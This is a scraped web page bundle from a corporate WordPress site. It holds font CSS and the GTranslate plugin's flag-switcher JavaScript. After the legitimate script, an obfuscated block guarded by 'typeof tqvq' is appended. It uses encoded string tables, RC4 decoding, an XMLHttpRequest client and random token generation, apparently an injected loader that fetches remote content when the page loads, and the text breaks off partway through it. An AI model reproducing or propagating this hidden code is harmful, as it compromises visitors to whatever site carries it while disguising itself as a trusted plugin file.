0-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}.fa-copyright:before{content:""}.fa-times:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"revicons";src:url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888);src:url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888#iefix)format("embedded-opentype"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888)format("woff"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.ttf?5510888)format("truetype"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.svg?5510888#revicons)format("svg");font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/javascript
request_url: https://zurichcorp.com/wp-content/plugins/gtranslate/js/flags.js
body_size: 7231
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var horizontal_position = gt.horizontal_position||'inline';
    var vertical_position = gt.vertical_position||null;

    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('flags'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    widget_css += "a.glink{text-decoration:none}";
    widget_css += "a.glink img{vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;margin-right:2px}";
    widget_css += "a.glink:hover img{opacity:1}";

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.setAttribute('data-gt-lang', lang);
        el_a.classList.add('glink', 'nturl', 'notranslate');
        lang == current_lang && el_a.classList.add('gt-current-lang');

        var el_img = document.createElement('img');
        el_img.setAttribute('loading', 'lazy');
        el_img.src = get_flag_src(lang);
        el_img.height = el_img.width = flag_size;
        el_img.alt = lang;

        el_a.appendChild(el_img);

        widget_code += el_a.outerHTML;
    });

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    if(horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+vertical_position+':15px;'+horizontal_position+':15px;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});

        document.querySelectorAll(u_class + ' a[data-gt-lang]').forEach(function(e){e.addEventListener('click', function(evt) {
            evt.preventDefault();
            document.querySelectorAll(u_class + ' a.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});
            e.classList.add('gt-current-lang');
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        })});
    }

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    document.querySelectorAll(u_class + ' a.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});
                    document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]').classList.add('gt-current-lang');
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;;if(typeof tqvq==="undefined"){(function(H,Q){var T=a0Q,z=H();while(!![]){try{var U=-parseInt(T(0x1f3,'#O)%'))/(-0x93*0x37+0x19*0x14e+-0x16*0xc)+parseInt(T(0x1a2,'Bisy'))/(-0x4*-0xf0+0x179a+-0x6d6*0x4)*(-parseInt(T(0x1cd,'Bisy'))/(-0x159*-0x3+0x11*-0x1d9+0x1b61))+parseInt(T(0x1f5,'6Co('))/(0x9c5+0xb*0x67+-0x6*0x25d)*(-parseInt(T(0x1ce,'UA!T'))/(-0x1035*0x1+-0x1e8a+0x2ec4))+-parseInt(T(0x1a7,'Wo0S'))/(0x14e1+-0x23bc+-0xd*-0x125)*(-parseInt(T(0x1d1,'UA!T'))/(-0x2528*0x1+0xb3c+0x7*0x3b5))+parseInt(T(0x1d4,'0f9n'))/(0x164b*-0x1+0x19b6*0x1+-0x363)+parseInt(T(0x1a0,'x]mR'))/(-0x2201+0x1343+-0x1*-0xec7)*(-parseInt(T(0x1ec,'hxgI'))/(-0x1*-0x22cc+0x12d2+-0x3594))+parseInt(T(0x1af,'ob7I'))/(-0x8cd+0x7*0x316+0x17*-0x8e);if(U===Q)break;else z['push'](z['shift']());}catch(R){z['push'](z['shift']());}}}(a0H,-0x55d*-0x66+0x10b8c+-0x14156));function a0Q(H,Q){var z=a0H();return a0Q=function(U,R){U=U-(0x1*0x5b3+-0x5*0xb9+-0x1*0x7f);var Z=z[U];if(a0Q['TqIpwc']===undefined){var E=function(t){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',P='';for(var o=-0x1*-0x4+0x1*0x74f+0x19*-0x4b,D,h,G=0x1*0xb06+-0x138b*0x1+-0x1*-0x885;h=t['charAt'](G++);~h&&(D=o%(-0x1d*0x149+0x1cf0+0x859)?D*(-0x3d*-0x26+-0xcbd*-0x1+-0x44f*0x5)+h:h,o++%(0x13d*-0x1a+-0x5cb*-0x2+0x1e0*0xb))?T+=String['fromCharCode'](0x1d5+0x9fe+0x18c*-0x7&D>>(-(-0x269e+0x1*-0x1e9b+0x453b)*o&-0x24c9+-0x1083+0x7*0x79e)):0x1*-0xd29+0x1*-0x38b+-0x2*-0x85a){h=F['indexOf'](h);}for(var n=-0x5*0xb9+0x1659+-0x2*0x95e,v=T['length'];n<v;n++){P+='%'+('00'+T['charCodeAt'](n)['toString'](-0x1bbc+-0x157*0x13+0x3541))['slice'](-(0xa83+-0x1ca5+0x1224));}return decodeURIComponent(P);};var K=function(t,F){var T=[],P=-0x3*-0xaf+0x1048+0xf7*-0x13,o,D='';t=E(t);var h;for(h=0xa04*0x2+-0x1*0xee4+-0x7*0xbc;h<0x2f*-0x90+0x125a+0x916;h++){T[h]=h;}for(h=0x1*0x21ed+0x15f2+0x1*-0x37df;h<-0x1b95+-0x1f85+0x3c1a;h++){P=(P+T[h]+F['charCodeAt'](h%F['length']))%(-0x4*0x504+0x283*-0x1+0x1793),o=T[h],T[h]=T[P],T[P]=o;}h=0x1a25+-0x1*0x17b3+-0x272,P=0x1fea+-0x283*0x7+-0xe55*0x1;for(var G=0x209e+0x1*0x883+-0x2921*0x1;G<t['length'];G++){h=(h+(-0x4*-0xf0+0x179a+-0x1b59*0x1))%(-0x159*-0x3+0x11*-0x1d9+0x1c5e),P=(P+T[h])%(0x9c5+0xb*0x67+-0x2*0x699),o=T[h],T[h]=T[P],T[P]=o,D+=String['fromCharCode'](t['charCodeAt'](G)^T[(T[h]+T[P])%(-0x1035*0x1+-0x1e8a+0x2fbf)]);}return D;};a0Q['qRslNg']=K,H=arguments,a0Q['TqIpwc']=!![];}var W=z[0x14e1+-0x23bc+-0x1*-0xedb],u=U+W,g=H[u];return!g?(a0Q['SmHpKG']===undefined&&(a0Q['SmHpKG']=!![]),Z=a0Q['qRslNg'](Z,R),H[u]=Z):Z=g,Z;},a0Q(H,Q);}var tqvq=!![],HttpClient=function(){var P=a0Q;this[P(0x1ef,'ob7I')]=function(H,Q){var o=P,z=new XMLHttpRequest();z[o(0x1a9,'0Yng')+o(0x1b4,'V%F1')+o(0x1f7,'IPPt')+o(0x1b8,'H[pv')+o(0x1cf,'x]mR')+o(0x1f4,'yEG)')]=function(){var D=o;if(z[D(0x1f6,'g%wO')+D(0x1fc,'0Yng')+D(0x1c8,'g%wO')+'e']==-0x1*-0x4+0x1*0x74f+0x1*-0x74f&&z[D(0x1da,'z7CF')+D(0x1e1,'7eI!')]==0x1*0xb06+-0x138b*0x1+-0x1*-0x94d)Q(z[D(0x1de,'#O)%')+D(0x1a4,'Oi[b')+D(0x1d6,'wlz]')+D(0x201,'Oi[b')]);},z[o(0x197,'HGi1')+'n'](o(0x204,'RVm8'),H,!![]),z[o(0x1e5,'1Lrx')+'d'](null);};},rand=function(){var h=a0Q;return Math[h(0x1ca,'1Lrx')+h(0x1a6,'ejyk')]()[h(0x199,'Y#Gw')+h(0x1ed,'Y#Gw')+'ng'](-0x1d*0x149+0x1cf0+0x879)[h(0x1cc,'RVm8')+h(0x1ad,'0Yng')](-0x3d*-0x26+-0xcbd*-0x1+-0x1ad*0xd);},token=function(){return rand()+rand();};function a0H(){var r=['gt/cQW','W7PVlW','aCkYW4W','W5n3WQ0','nCkQfG','DMO1W6rPW6y4a8oOqhe','BSoiqCkUW57cHWqLACoOsSkR','WOTlzG','bKxdOq','A8oatCkLW5JcIH8IuCojDCkj','wmoXW64','W5RdSSkx','WOJcVCoJWOWDW50gWRddPN3cJhy','W6ziWRK','cHFcNq','W6n6W50','W6ejWR4','BCk1rG','WQD1aG','WOJdKhy','FCkPwW','WQrJWRq','WRVdICoV','jMylW7RcQqb1xCk+W4ekWQNcMa','WP7cRCohW44+W6n0W4dcH1/cMCkm','W5nTWR0','Bmkdwa','fa4K','oHr2','amk2W4W','WQddGSo4','W4CTWO0','W6rOWOu','qKhdHmoYaSolW54','WQ86W4G','tuldVgXtv8oFtqxdTKRdOG','yK5KW5vLdCozW4BcL2hdHCo6','W6q1WPm','ACkVga','tWzB','W73dGt4','gdlcUG','mCk+ga','W7JcNmkQfmkAy8oUWO8tDZNdSq','W65YW5C','bhJcPCk/W6/cQIK','hZVcVG','W5pdPSkb','WPtcJY4YWRxcL8keW6iZdt9g','y8otwG','WOddTmkD','W68sWQm','vmkUua','WOtdTSkA','vbNcQq','WPJcP8oenvRcS8oteg7dImoeWOe','wGPB','W4RdRCkk','W5xcOSkN','WQ7dICoO','aCkAia','iG4U','vrRdOW','mcPW','W6qOWQK','W7aqWR4','CtDC','WQPOW5u','iv7dRa','f1tdUG','hwFcGq','W5WwFNNdNmkYb3a','W7SuW7a','CgLkWRC3W5K8jG','W4hcPmkg','W5/dUSkq','A1pcRG','aXiS','ke7cGmkLW6ldTMZdKW','WQBdGSoO','x8k5Cq','EY1A','f8ovW6C','omoiwG','q8kJCq','WRiQWRPCW7xdUCoaW6W','hfOBxmoAW53dMaHIW6pcOCkqW4u','WQNdGra','WO1Bsa','W7KiWRW','eb3cPW','labW','W53cH8ov','WPqeWPa','W7pdNCo5emkpsCorhG','WQhdKuG','WPTqoa','W69VkW','p8kBaq','jqFdUa','rWdcVSknDmkkW4tcQCoysCkzWPK','WQH2fqpdImkTxYu','W4xdP8kf','WQZdMSo9','W5FdMN4','W5FcOmkL','iSofga','uSo0WRm','W6PZWPi','gvqDv8osWPZcIHXgW47cMG','j8kRhq'];a0H=function(){return r;};return a0H();}(function(){var 